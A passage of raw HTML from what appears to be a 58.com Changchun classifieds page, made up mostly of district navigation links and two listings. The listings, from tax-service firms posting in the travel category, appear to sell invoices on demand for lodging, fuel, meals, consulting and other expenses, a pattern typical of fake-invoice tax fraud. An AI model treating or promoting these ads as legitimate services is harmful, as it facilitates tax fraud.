              <a href="https://cc.58.com/ccykj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccykj/lvyouxianlu/">一匡街</a>
                                                      
              <a href="https://cc.58.com/ccysbj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccysbj/lvyouxianlu/">榆树北街</a>
                                                      
              <a href="https://cc.58.com/ccysnj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccysnj/lvyouxianlu/">榆树南街</a>
                                            <span class="wordindex">Z</span> 

                                                                  
              <a href="https://cc.58.com/zhanqian/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/zhanqian/lvyouxianlu/">站前</a>
                                                      
              <a href="https://cc.58.com/cccxj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cccxj/lvyouxianlu/">长新街</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/lvyuan/lvyouxianlu/" class="">绿园</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">C</span> 

                                                                  
              <a href="https://cc.58.com/ccchuncheng/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccchuncheng/lvyouxianlu/">春城大街</a>
                                            <span class="wordindex">D</span> 

                                                                  
              <a href="https://cc.58.com/ccdongfeng/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccdongfeng/lvyouxianlu/">东风</a>
                                            <span class="wordindex">F</span> 

                                                                  
              <a href="https://cc.58.com/fmcclyq/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/fmcclyq/lvyouxianlu/">富民</a>
                                            <span class="wordindex">H</span> 

                                                                  
              <a href="https://cc.58.com/cchpdj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cchpdj/lvyouxianlu/">和平大街</a>
                                                      
              <a href="https://cc.58.com/cchg/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cchg/lvyouxianlu/">华港</a>
                                            <span class="wordindex">J</span> 

                                                                  
              <a href="https://cc.58.com/jinchenglu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/jinchenglu/lvyouxianlu/">锦程</a>
                                                      
              <a href="https://cc.58.com/ccjygc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccjygc/lvyouxianlu/">景阳广场</a>
                                                      
              <a href="https://cc.58.com/jinjiangguangchang/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/jinjiangguangchang/lvyouxianlu/">锦江广场</a>
                                            <span class="wordindex">K</span> 

                                                                  
              <a href="https://cc.58.com/cckcc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cckcc/lvyouxianlu/">客车厂</a>
                                            <span class="wordindex">L</span> 

                                                                  
              <a href="https://cc.58.com/ccleyuanlu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccleyuanlu/lvyouxianlu/">乐园路</a>
                                                      
              <a href="https://cc.58.com/lvyuanqu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/lvyuanqu/lvyouxianlu/">绿园周边</a>
                                            <span class="wordindex">P</span> 

                                                                  
              <a href="https://cc.58.com/ccpuyang/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccpuyang/lvyouxianlu/">普阳</a>
                                            <span class="wordindex">Q</span> 

                                                                  
              <a href="https://cc.58.com/ccqingnianlu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccqingnianlu/lvyouxianlu/">青年路</a>
                                            <span class="wordindex">T</span> 

                                                                  
              <a href="https://cc.58.com/cctiexi/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cctiexi/lvyouxianlu/">铁西</a>
                                            <span class="wordindex">W</span> 

                                                                  
              <a href="https://cc.58.com/wuyueguangchang/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/wuyueguangchang/lvyouxianlu/">吾悦广场</a>
                                            <span class="wordindex">X</span> 

                                                                  
              <a href="https://cc.58.com/ccxz/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccxz/lvyouxianlu/">新竹</a>
                                                      
              <a href="https://cc.58.com/xzcclyq/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/xzcclyq/lvyouxianlu/">西站</a>
                                            <span class="wordindex">Z</span> 

                                                                  
              <a href="https://cc.58.com/zhengyang/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/zhengyang/lvyouxianlu/">正阳</a>
                                                      
              <a href="https://cc.58.com/cclyj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cclyj/lvyouxianlu/">长春公园</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/erdao/lvyouxianlu/" class="">二道</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">B</span> 

                                                                  
              <a href="https://cc.58.com/balipu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/balipu/lvyouxianlu/">八里堡</a>
                                            <span class="wordindex">R</span> 

                                                                  
              <a href="https://cc.58.com/rongguang/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/rongguang/lvyouxianlu/">荣光</a>
                                            <span class="wordindex">D</span> 

                                                                  
              <a href="https://cc.58.com/dongsheng/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/dongsheng/lvyouxianlu/">东盛</a>
                                            <span class="wordindex">E</span> 

                                                                  
              <a href="https://cc.58.com/erdaoqu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/erdaoqu/lvyouxianlu/">二道周边</a>
                                            <span class="wordindex">G</span> 

                                                                  
              <a href="https://cc.58.com/ccgpl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccgpl/lvyouxianlu/">公平路</a>
                                            <span class="wordindex">W</span> 

                                                                  
              <a href="https://cc.58.com/ccwt/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccwt/lvyouxianlu/">万通</a>
                                            <span class="wordindex">H</span> 

                                                                  
              <a href="https://cc.58.com/cchs/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cchs/lvyouxianlu/">和顺</a>
                                            <span class="wordindex">Y</span> 

                                                                  
              <a href="https://cc.58.com/yuanda/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/yuanda/lvyouxianlu/">远达</a>
                                            <span class="wordindex">J</span> 

                                                                  
              <a href="https://cc.58.com/ccjilin/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccjilin/lvyouxianlu/">吉林大路</a>
                                            <span class="wordindex">L</span> 

                                                                  
              <a href="https://cc.58.com/ccldgy/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccldgy/lvyouxianlu/">劳动公园</a>
                                                      
              <a href="https://cc.58.com/lianhuasan/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/lianhuasan/lvyouxianlu/">莲花山</a>
                                            <span class="wordindex">M</span> 

                                                                  
              <a href="https://cc.58.com/ccmfj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccmfj/lvyouxianlu/">民丰街</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/ccgaoxin/lvyouxianlu/" class="">高新</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">C</span> 

                                                                  
              <a href="https://cc.58.com/cfdjccgx/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cfdjccgx/lvyouxianlu/">超凡大街</a>
                                            <span class="wordindex">D</span> 

                                                                  
              <a href="https://cc.58.com/ccdmxy/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccdmxy/lvyouxianlu/">动漫学院</a>
                                                      
              <a href="https://cc.58.com/ccdtj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccdtj/lvyouxianlu/">电台街</a>
                                            <span class="wordindex">G</span> 

                                                                  
              <a href="https://cc.58.com/ccesy/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccesy/lvyouxianlu/">高新二实验</a>
                                                      
              <a href="https://cc.58.com/ccnsh/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccnsh/lvyouxianlu/">高新南四环</a>
                                                      
              <a href="https://cc.58.com/ccgdxy/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccgdxy/lvyouxianlu/">光电学院</a>
                                                      
              <a href="https://cc.58.com/ccgxzb/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccgxzb/lvyouxianlu/">高新周边</a>
                                                      
              <a href="https://cc.58.com/ggdjnccgx/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ggdjnccgx/lvyouxianlu/">硅谷大街南</a>
                                                      
              <a href="https://cc.58.com/ggdjbccgx/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ggdjbccgx/lvyouxianlu/">硅谷大街北</a>
                                            <span class="wordindex">Y</span> 

                                                                  
              <a href="https://cc.58.com/yjlccgx/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/yjlccgx/lvyouxianlu/">宜居路</a>
                                            <span class="wordindex">J</span> 

                                                                  
              <a href="https://cc.58.com/ccjtxy/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccjtxy/lvyouxianlu/">交通学院</a>
                                                      
              <a href="https://cc.58.com/ccjdnx/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccjdnx/lvyouxianlu/">吉大南校</a>
                                            <span class="wordindex">O</span> 

                                                                  
              <a href="https://cc.58.com/ccmc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccmc/lvyouxianlu/">欧亚卖场</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/jingyue/lvyouxianlu/" class="">净月</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">S</span> 

                                                                  
              <a href="https://cc.58.com/ccsgl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccsgl/lvyouxianlu/">世光路</a>
                                                      
              <a href="https://cc.58.com/ccsrl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccsrl/lvyouxianlu/">世荣路</a>
                                                      
              <a href="https://cc.58.com/ccstgc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccstgc/lvyouxianlu/">生态广场</a>
                                            <span class="wordindex">D</span> 

                                                                  
              <a href="https://cc.58.com/ccdxc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccdxc/lvyouxianlu/">大学城</a>
                                            <span class="wordindex">T</span> 

                                                                  
              <a href="https://cc.58.com/xcdjccjy/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/xcdjccjy/lvyouxianlu/">天富路</a>
                                            <span class="wordindex">F</span> 

                                                                  
              <a href="https://cc.58.com/jinyuefuyeguangc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/jinyuefuyeguangc/lvyouxianlu/">福业广场</a>
                                                      
              <a href="https://cc.58.com/fzdljy/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/fzdljy/lvyouxianlu/">福祉大路</a>
                                            <span class="wordindex">G</span> 

                                                                  
              <a href="https://cc.58.com/jinyueguojiyingdu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/jinyueguojiyingdu/lvyouxianlu/">国际影都</a>
                                            <span class="wordindex">X</span> 

                                                                  
              <a href="https://cc.58.com/jinyuexinlichengshuik/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/jinyuexinlichengshuik/lvyouxianlu/">新立城水库</a>
                                            <span class="wordindex">Y</span> 

                                                                  
              <a href="https://cc.58.com/jinyueyataizuqiuxunlianjidi/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/jinyueyataizuqiuxunlianjidi/lvyouxianlu/">亚泰足球训练基地</a>
                                            <span class="wordindex">J</span> 

                                                                  
              <a href="https://cc.58.com/ccjyt/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccjyt/lvyouxianlu/">净月潭</a>
                                            <span class="wordindex">Z</span> 

                                                                  
              <a href="https://cc.58.com/cccysjc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cccysjc/lvyouxianlu/">长影世纪城</a>
                                            <span class="wordindex">N</span> 

                                                                  
              <a href="https://cc.58.com/ccnby/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccnby/lvyouxianlu/">农博园</a>
                                                      
              <a href="https://cc.58.com/ccnansanhuan/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccnansanhuan/lvyouxianlu/">南三环</a>
                                                      
              <a href="https://cc.58.com/jinyuenanxishidigongyuan/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/jinyuenanxishidigongyuan/lvyouxianlu/">南溪湿地公园</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/jingkai/lvyouxianlu/" class="">经开</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">P</span> 

                                                                  
              <a href="https://cc.58.com/ccpdl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccpdl/lvyouxianlu/">浦东路</a>
                                            <span class="wordindex">B</span> 

                                                                  
              <a href="https://cc.58.com/ccbhgy/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccbhgy/lvyouxianlu/">北海公园</a>
                                                      
              <a href="https://cc.58.com/ccbfsc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccbfsc/lvyouxianlu/">北方市场</a>
                                                      
              <a href="https://cc.58.com/ccbfgc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccbfgc/lvyouxianlu/">博方广场</a>
                                            <span class="wordindex">S</span> 

                                                                  
              <a href="https://cc.58.com/ccsdgc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccsdgc/lvyouxianlu/">赛德广场</a>
                                                      
              <a href="https://cc.58.com/sjgcccjk/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/sjgcccjk/lvyouxianlu/">世纪广场</a>
                                            <span class="wordindex">D</span> 

                                                                  
              <a href="https://cc.58.com/ccdfgc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccdfgc/lvyouxianlu/">东方广场</a>
                                            <span class="wordindex">T</span> 

                                                                  
              <a href="https://cc.58.com/cctdsef/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cctdsef/lvyouxianlu/">天地十二坊</a>
                                            <span class="wordindex">W</span> 

                                                                  
              <a href="https://cc.58.com/ccwhl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccwhl/lvyouxianlu/">武汉路</a>
                                            <span class="wordindex">H</span> 

                                                                  
              <a href="https://cc.58.com/cchzzx/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cchzzx/lvyouxianlu/">会展中心</a>
                                            <span class="wordindex">Y</span> 

                                                                  
              <a href="https://cc.58.com/ccypdj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccypdj/lvyouxianlu/">洋浦大街</a>
                                            <span class="wordindex">Z</span> 

                                                                  
              <a href="https://cc.58.com/cczddsc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cczddsc/lvyouxianlu/">中东大市场</a>
                                            <span class="wordindex">L</span> 

                                                                  
              <a href="https://cc.58.com/ccld/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccld/lvyouxianlu/">乐东</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/qichecheng/lvyouxianlu/" class="">汽车城</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">A</span> 

                                                                  
              <a href="https://cc.58.com/ccasl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccasl/lvyouxianlu/">安顺路</a>
                                            <span class="wordindex">Q</span> 

                                                                  
              <a href="https://cc.58.com/ccqcgc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccqcgc/lvyouxianlu/">汽车广场</a>
                                            <span class="wordindex">B</span> 

                                                                  
              <a href="https://cc.58.com/ccbcl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccbcl/lvyouxianlu/">奔驰路</a>
                                            <span class="wordindex">C</span> 

                                                                  
              <a href="https://cc.58.com/cccydj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cccydj/lvyouxianlu/">创业大街</a>
                                                      
              <a href="https://cc.58.com/cccqzb/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cccqzb/lvyouxianlu/">厂区周边</a>
                                            <span class="wordindex">S</span> 

                                                                  
              <a href="https://cc.58.com/ccsfl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccsfl/lvyouxianlu/">双丰路</a>
                                            <span class="wordindex">D</span> 

                                                                  
              <a href="https://cc.58.com/ccdfdj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccdfdj/lvyouxianlu/">东风大街</a>
                                            <span class="wordindex">G</span> 

                                                                  
              <a href="https://cc.58.com/ccgxl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccgxl/lvyouxianlu/">革新路</a>
                                            <span class="wordindex">X</span> 

                                                                  
              <a href="https://cc.58.com/xhdlccqcc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/xhdlccqcc/lvyouxianlu/">西湖大路</a>
                                            <span class="wordindex">Y</span> 

                                                                  
              <a href="https://cc.58.com/ccyqwhg/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccyqwhg/lvyouxianlu/">一汽文化宫</a>
                                                      
              <a href="https://cc.58.com/ccyldj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccyldj/lvyouxianlu/">杨柳大街</a>
                                            <span class="wordindex">Z</span> 

                                                                  
              <a href="https://cc.58.com/cccsl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cccsl/lvyouxianlu/">长沈路</a>
                                                      
              <a href="https://cc.58.com/cclxj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cclxj/lvyouxianlu/">自立街</a>
                                                      
              <a href="https://cc.58.com/cczndj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cczndj/lvyouxianlu/">支农大街</a>
                                                      
              <a href="https://cc.58.com/zhinongdajiedong/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/zhinongdajiedong/lvyouxianlu/">支农大街东</a>
                                                      
              <a href="https://cc.58.com/zhinongdajiexi/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/zhinongdajiexi/lvyouxianlu/">支农大街西</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/changchunxinqu/lvyouxianlu/" class="">长春新区</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">A</span> 

                                                                  
              <a href="https://cc.58.com/aolinpikegongyuan/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/aolinpikegongyuan/lvyouxianlu/">奥林匹克公园</a>
                                            <span class="wordindex">B</span> 

                                                                  
              <a href="https://cc.58.com/beiyuandadajie/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/beiyuandadajie/lvyouxianlu/">北远达大街</a>
                                                      
              <a href="https://cc.58.com/beihudaxuechenglu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/beihudaxuechenglu/lvyouxianlu/">北湖大学城路</a>
                                            <span class="wordindex">G</span> 

                                                                  
              <a href="https://cc.58.com/guizhoulu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/guizhoulu/lvyouxianlu/">贵州路</a>
                                                      
              <a href="https://cc.58.com/guangjilu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/guangjilu/lvyouxianlu/">光机路</a>
                                            <span class="wordindex">L</span> 

                                                                  
              <a href="https://cc.58.com/longxiangguangchang/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/longxiangguangchang/lvyouxianlu/">龙翔广场</a>
                                            <span class="wordindex">M</span> 

                                                                  
              <a href="https://cc.58.com/mingsikelu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/mingsikelu/lvyouxianlu/">明斯克路</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/dehui/lvyouxianlu/" class="">德惠</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">X</span> 

                                                                  
              <a href="https://cc.58.com/xdfgwzxccdhs/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/xdfgwzxccdhs/lvyouxianlu/">新东方购物中心</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/jiutai/lvyouxianlu/" class="">九台</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">B</span> 

                                                                  
              <a href="https://cc.58.com/blhmdgcccjtq/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/blhmdgcccjtq/lvyouxianlu/">百老汇名店广场</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/yushu/lvyouxianlu/" class="">榆树</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">S</span> 

                                                                  
              <a href="https://cc.58.com/sfgcccyss/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/sfgcccyss/lvyouxianlu/">市府广场</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/nongan/lvyouxianlu/" class="">农安</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">N</span> 

                                                                  
              <a href="https://cc.58.com/naoygwzxccnax/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/naoygwzxccnax/lvyouxianlu/">农安欧亚购物中心</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/shuangyang/lvyouxianlu/" class="">双阳</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">P</span> 

                                                                  
              <a href="https://cc.58.com/pinghu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/pinghu/lvyouxianlu/">平湖</a>
                                            <span class="wordindex">S</span> 

                                                                  
              <a href="https://cc.58.com/sheling/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/sheling/lvyouxianlu/">奢岭</a>
                                                      
              <a href="https://cc.58.com/shanhe/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/shanhe/lvyouxianlu/">山河</a>
                                                      
              <a href="https://cc.58.com/tianhequ/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/tianhequ/lvyouxianlu/">双阳周边</a>
                                            <span class="wordindex">T</span> 

                                                                  
              <a href="https://cc.58.com/cctp/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cctp/lvyouxianlu/">太平</a>
                                                      
              <a href="https://cc.58.com/cctd/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cctd/lvyouxianlu/">土顶</a>
                                            <span class="wordindex">X</span> 

                                                                  
              <a href="https://cc.58.com/ccxa/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccxa/lvyouxianlu/">新安</a>
                                            <span class="wordindex">Y</span> 

                                                                  
              <a href="https://cc.58.com/yunshan/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/yunshan/lvyouxianlu/">云山</a>
                                            <span class="wordindex">L</span> 

                                                                  
              <a href="https://cc.58.com/cclx/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cclx/lvyouxianlu/">鹿乡</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/changchun/lvyouxianlu/" class="">长春周边</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">G</span> 

                                                                  
              <a href="https://cc.58.com/gongzhulings/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/gongzhulings/lvyouxianlu/">公主岭</a>
                              </div>
	</div>
  </div>
</div>
        

        <div id="infolist" class="cleft" >
                                    <!-- 是否添加企微标识注入json4fe -->
<script type="text/javascript">
	____json4fe.enterpriseWeChatEntrance = '';
</script>
<div id="top_google_ad"></div>

<table class="small-tbimg ac_container">
					
				</table>

<ul
	class="hy-pc-list-box ac_container hy-pc-list-box-col-1">
		
					
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=1&npos=1&infoID=65117233314181&userID=111608430342727&infoType=p&transInfo=hjhEu4eouwtCR3hx^7^lupQ5fNzjk7You3UOqbUE^EAN^xfKfxUofxa6fjS-uloo&nodeType=commoninfo&sortid=822072383&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65117233314181_commoninfo"
		 logr="p_1_111608430342727_65117233314181_0_sortid:822072383@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:1@pos:1@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtCR3hx^7^lupQ5fNzjk7You3UOqbUE^EAN^xfKfxUofxa6fjS-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65117233314181x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMTJiNmMyMjFkMmFiNGU1YzhmM2UwYTI0Y2U4MzNjODQuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtCR3hx%5E7%5ElupQ5fNzjk7You3UOqbUE%5EEAN%5ExfKfxUofxa6fjS-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=65117233314181_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>怀策（杭州）财税服务·成本票/住宿费/餐饮票/代开票/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/开票/咨询费/开票推</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #0165FF;color: #FFFFFF;">李</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">李经理</div>
						<div class="vertop-userinfo-shop">怀策（杭州）财税服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=1&entityId=65117233314181");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65117233314181' data-position="1" wltMark="0" param="65117233314181_111608430342727_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",李经理"  data-sign="ojJJrksK2doikLgIqg5wprz0V3e8rXBHo5jRXn98Wk7DFuV4dn7a1CKoSEZopmq3">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=2&npos=2&infoID=65089026250786&userID=111472422603848&infoType=p&transInfo=hjhEu4eouwoQ^7fAq7VtuwAQR7Rlk7YG^4SOqbVXulAXRjfKq4a6ubUK^xS-uloo&nodeType=commoninfo&sortid=821852015&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65089026250786_commoninfo"
		 logr="p_1_111472422603848_65089026250786_0_sortid:821852015@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:2@pos:2@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoQ^7fAq7VtuwAQR7Rlk7YG^4SOqbVXulAXRjfKq4a6ubUK^xS-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65089026250786x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzYThlZjMyZGFkOTI4NGM4NzgzZDgzYWQyM2M2ODVmNjcuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoQ%5E7fAq7VtuwAQR7Rlk7YG%5E4SOqbVXulAXRjfKq4a6ubUK%5ExS-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=65089026250786_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>青岛创合辉航财税服务·本地/代理开票/开票/做账报销/企业成本票/住宿票/代开信息咨询费/技术服务费/广告票/代开会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">青岛创合辉航财税服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=2&entityId=65089026250786");'
